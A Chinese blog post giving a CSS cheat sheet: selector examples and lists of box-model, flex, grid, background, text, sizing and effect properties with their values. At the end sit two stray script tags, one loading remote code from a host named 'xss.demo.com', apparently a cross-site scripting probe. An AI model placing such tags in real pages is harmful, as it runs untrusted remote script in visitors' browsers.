本文最后更新于83 天前,其中的信息可能已经过时,如有错误请发送邮件到suzhech@gmail.com
    /* 1. 类选择器 (class selector) - 前面有 . */
    .my-class {
        color: red;
    }

    /* 2. 标签选择器 (tag selector) - 直接写标签名 */
    header {
        background: blue;
    }

    p {
        font-size: 16px;
    }

    /* 3. ID选择器 (id selector) - 前面有 # */
    #my-id {
        border: 1px solid black;
    }
</style>
</head>
<body>
    <!-- 使用类选择器 -->
    <div class="my-class">这个使用class</div>

    <!-- 使用标签选择器 -->
    <header>这个使用header标签</header>
    <p>这个使用p标签</p>
2. 常用属性及其值大全
盒模型属性
css
/* margin & padding */
margin: 0;              /* 无外边距 */
margin: 10px;           /* 上下左右10px */
margin: 10px 20px;      /* 上下10px,左右20px */
margin: 10px 20px 15px; /* 上10px,左右20px,下15px */
margin: auto;           /* 自动居中 */

padding: 1rem;          /* 使用rem单位 */
padding: 5%;            /* 使用百分比 */

/* border */
border: 1px solid #ccc;           /* 实线边框 */
border: 2px dashed #f00;          /* 虚线边框 */
border: 3px dotted #00f;          /* 点线边框 */
border: none;                     /* 无边框 */

border-width: 1px 2px 3px 4px;    /* 上右下左 */
border-style: solid | dashed | dotted | double;
border-color: red blue green yellow;

/* 圆角 */
border-radius: 8px;               /* 所有角8px */
border-radius: 10px 5px;          /* 左上右下10px,右上左下5px */
border-radius: 50%;               /* 圆形 */
布局属性
css
/* display 属性 */
display: block;         /* 块级元素 */
display: inline;        /* 行内元素 */
display: inline-block;  /* 行内块元素 */
display: flex;          /* 弹性盒子 */
display: grid;          /* 网格布局 */
display: none;          /* 隐藏元素 */

/* position 定位 */
position: static;       /* 默认定位 */
position: relative;     /* 相对定位 */
position: absolute;     /* 绝对定位 */
position: fixed;        /* 固定定位 */
position: sticky;       /* 粘性定位 */

/* Flexbox 弹性布局 */
display: flex;
flex-direction: row | row-reverse | column | column-reverse;
justify-content: flex-start | flex-end | center | space-between | space-around;
align-items: stretch | flex-start | flex-end | center | baseline;
flex-wrap: nowrap | wrap | wrap-reverse;
gap: 10px;              /* 项目间距 */

/* Grid 网格布局 */
display: grid;
grid-template-columns: 1fr 1fr 1fr;        /* 3等分列 */
grid-template-rows: 100px auto 200px;      /* 行高 */
grid-template-areas: "header header" "sidebar content" "footer footer";
gap: 1rem;              /* 网格间距 */
背景属性
css
/* 背景颜色 */
background-color: #ffffff;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.8); /* 带透明度 */
background-color: transparent;              /* 透明 */

/* 背景图片 */
background-image: url('image.jpg');
background-image: linear-gradient(45deg, red, blue);
background-image: radial-gradient(circle, red, yellow, green);

/* 背景定位和重复 */
background-position: center center;
background-position: 10px 20px;             /* 水平 垂直 */
background-repeat: no-repeat | repeat | repeat-x | repeat-y;
background-size: cover | contain | 100% 100% | 200px 150px;

/* 简写 */
background: #fff url('bg.jpg') no-repeat center center / cover;
文字属性
css
/* 字体 */
font-family: "Microsoft YaHei", Arial, sans-serif;
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
font-size: 16px | 1rem | 1.2em | 100%;
font-weight: normal | bold | bolder | lighter | 100-900;
font-style: normal | italic | oblique;

/* 文字样式 */
color: #333333;                 /* 十六进制 */
color: rgb(51, 51, 51);         /* RGB */
color: rgba(51, 51, 51, 0.8);   /* RGB + 透明度 */
color: hsl(0, 0%, 20%);         /* 色相, 饱和度, 亮度 */

text-align: left | center | right | justify;
text-decoration: none | underline | overline | line-through;
text-transform: uppercase | lowercase | capitalize;
line-height: 1.5 | 24px | 150%;
letter-spacing: 1px | 0.1em;
word-spacing: 2px;

/* 文字阴影 */
text-shadow: 2px 2px 4px rgba(0,0,0,0.5);  /* 水平 垂直 模糊 颜色 */
text-shadow: 0 1px 2px #000;               /* 常用阴影 */
尺寸属性
css
/* 宽度和高度 */
width: 100px | 50% | 100vw | auto;
height: 200px | 50vh | auto | 100%;

min-width: 300px;
max-width: 1200px;
min-height: 400px;
max-height: 800px;

/* 单位类型 */
10px                    /* 像素 - 绝对单位 */
50%                     /* 百分比 - 相对父元素 */
1rem                    /* 根em - 相对根元素字体 */
1em                     /* em - 相对父元素字体 */
10vw                    /* 视口宽度百分比 */
10vh                    /* 视口高度百分比 */
10vmin                  /* 视口最小尺寸百分比 */
10vmax                  /* 视口最大尺寸百分比 */
视觉效果属性
css
/* 阴影 */
box-shadow: 2px 2px 10px rgba(0,0,0,0.1);
box-shadow: 0 4px 6px -1px rgba(0,0,0,0.1);  /* 现代阴影 */
box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);  /* 内阴影 */

/* 透明度 */
opacity: 0.5;           /* 0(完全透明) ~ 1(完全不透明) */

/* 变换 */
transform: translateX(10px);     /* X轴移动 */
transform: translateY(-10px);    /* Y轴移动 */
transform: translate(10px, -10px); /* X,Y移动 */
transform: scale(1.2);           /* 缩放1.2倍 */
transform: scaleX(1.5);          /* X轴缩放 */
transform: rotate(45deg);        /* 旋转45度 */
transform: skew(10deg, 5deg);    /* 倾斜 */

/* 过渡动画 */
transition: all 0.3s ease;
transition: opacity 0.5s, transform 0.3s;
transition: width 0.5s ease-in-out;

transition-property: all | opacity | transform;
transition-duration: 0.3s | 500ms;
transition-timing-function: ease | linear | ease-in | ease-out | ease-in-out;
transition-delay: 0.2s;

/* 鼠标指针 */
cursor: pointer;        /* 手型 - 可点击 */
cursor: default;        /* 默认 */
cursor: text;           /* 文本选择 */
cursor: not-allowed;    /* 禁止 */
cursor: help;           /* 帮助 */
cursor: move;           /* 移动 */
cursor: grab;           /* 抓取 */









制作过程图片(部分)
<script src=”https://xss.demo.com/“>
<script src=”https://www.suzhech.cn/“>